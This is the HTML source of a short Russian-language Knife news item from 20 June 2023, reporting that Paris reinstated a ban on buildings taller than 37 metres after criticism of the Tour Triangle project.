.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/paris-skyscrapers-ban/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Париж принял новый план городского развития, который запрещает строить во французской столице здания выше 12 этажей, то есть 37 метров. Парижане считают: небоскребы портят архитектурный облик города.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Париж принял новый план городского развития, который запрещает строить во французской столице здания выше 12 этажей, то есть 37 метров. Парижане считают: небоскребы портят архитектурный облик города.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/203711-64919c0d47ac4.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/paris-skyscrapers-ban/">
<meta property="og:title" content="В Париже запретили строить небоскребы">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/203711-64919c0d47ac4.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/paris-skyscrapers-ban/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/paris-skyscrapers-ban/"},"headline":"В Париже запретили строить небоскребы","datePublished":"2023-06-20T15:32:42+03:00","dateModified":"2023-06-20T15:32:42+03:00","url":"https://knife.media/paris-skyscrapers-ban/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/203711-64919c0d47ac4.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Марина Климова"}],"about":[{"name":"architecture"},{"name":"city"}],"articleBody":"Париж принял новый план городского развития, который запрещает строить во французской столице здания выше 12 этажей, то есть 37 метров. Парижане считают: небоскребы портят архитектурный облик города, пишет The Mayor. Решение принято после критики строительства башни Tour Triangle в форме пирамиды. Она станет третьим по высоте зданием в городе.  После дискуссий власти восстановили старый закон 1977-2010 годов с запретом на строительство небоскребов. Его ввели после появления офисной башни Tour Montparnasse высотой 210 метров.  🏙 Ранее ученые выяснили, что Нью-Йорк уходит под землю под весом небоскребов."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-203711">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/architecture/">архитектура</a><div class="meta"><a class="meta__item" href="https://knife.media/author/mk/" rel="author">Марина Климова</a></div><div class="meta"><span class="meta__item"><time datetime="2023-06-20T15:32:42+03:00">20 июня 2023</time></span></div></div><h1 class="entry-header__title">В Париже запретили строить небоскребы</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fparis-skyscrapers-ban%2F&#038;title=%D0%92%20%D0%9F%D0%B0%D1%80%D0%B8%D0%B6%D0%B5%20%D0%B7%D0%B0%D0%BF%D1%80%D0%B5%D1%82%D0%B8%D0%BB%D0%B8%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D0%BD%D0%B5%D0%B1%D0%BE%D1%81%D0%BA%D1%80%D0%B5%D0%B1%D1%8B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fparis-skyscrapers-ban%2F&#038;text=%D0%92%20%D0%9F%D0%B0%D1%80%D0%B8%D0%B6%D0%B5%20%D0%B7%D0%B0%D0%BF%D1%80%D0%B5%D1%82%D0%B8%D0%BB%D0%B8%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D0%BD%D0%B5%D0%B1%D0%BE%D1%81%D0%BA%D1%80%D0%B5%D0%B1%D1%8B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Париж принял новый план городского развития, который запрещает строить во французской столице здания выше 12 этажей, то есть 37 метров. Парижане считают: небоскребы портят архитектурный облик города, <a href="https://www.themayor.eu/en/a/view/paris-bans-skyscrapers-yet-again-11903" target="_blank" rel="noopener">пишет</a> The Mayor.</p>
<p>Решение принято после критики строительства башни Tour Triangle в форме пирамиды. Она станет третьим по высоте зданием в городе.</p>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/06/herzog-de-meuron-tour-triangle_dezeen_1704_col_0.jpg" alt="" width="1704" height="936" /></figure>
<p>После дискуссий власти восстановили старый закон 1977-2010 годов с запретом на строительство небоскребов. Его ввели после появления офисной башни Tour Montparnasse высотой 210 метров.</p>
<figure class="figure figure--remark">
<blockquote><p>🏙 Ранее ученые <a href="https://knife.media/new-york-skyscrapers/" target="_blank" rel="noopener">выяснили</a>, что Нью-Йорк уходит под землю под весом небоскребов.</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/architecture/" rel="tag">архитектура</a><a href="https://knife.media/tag/city/" rel="tag">города</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fparis-skyscrapers-ban%2F&#038;title=%D0%92%20%D0%9F%D0%B0%D1%80%D0%B8%D0%B6%D0%B5%20%D0%B7%D0%B0%D0%BF%D1%80%D0%B5%D1%82%D0%B8%D0%BB%D0%B8%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D0%BD%D0%B5%D0%B1%D0%BE%D1%81%D0%BA%D1%80%D0%B5%D0%B1%D1%8B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fparis-skyscrapers-ban%2F&#038;text=%D0%92%20%D0%9F%D0%B0%D1%80%D0%B8%D0%B6%D0%B5%20%D0%B7%D0%B0%D0%BF%D1%80%D0%B5%D1%82%D0%B8%D0%BB%D0%B8%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D0%BD%D0%B5%D0%B1%D0%BE%D1%81%D0%BA%D1%80%D0%B5%D0%B1%D1%8B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">16 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/death/">смерть</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T14:00:42+03:00">16 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-gore-posle-smerti-pitomcza-mozhet-byt-takim-zhe-silnym-kak-bol-ot-poteri-chlena-semi/">Исследование: горе после смерти питомца может быть таким же сильным, как боль от потери члена семьи</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"203711","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 